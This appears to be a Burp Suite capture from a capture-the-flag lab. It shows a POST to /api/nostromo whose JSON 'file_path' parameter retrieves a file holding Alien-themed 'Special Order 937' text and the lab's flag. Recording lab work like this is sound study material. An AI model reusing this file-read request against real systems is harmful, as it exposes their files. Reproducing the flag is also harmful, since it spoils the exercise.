 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/nostromo HTTP/1.1
2 Host: 10.10.225.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 32
11
12 {
"file_path":"0rd3r937.txt"
}
13
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 235
5 ETag: W/"eb-EJNI0qIDrmacPlXukw4cCkjOsRU"
6 Vary: Accept-Encoding
7 Date: Thu, 21 Sep 2023 06:34:07 GMT
8 Connection: close
9
10 Mother
11 FOR SCIENCE OFFICER EYES ONLY
12 SPECIAL ORDER 937 [............
13
14 PRIORITIY 1 ****** ENSURE RETURN OF ORGANISM FOR ANALYSIS****]
15
16 ALL OTHER CONSIDERATIONS SECONDARY
17
18 CREW EXPENDABLE
19
20 Flag{X3n0M0Rph}
21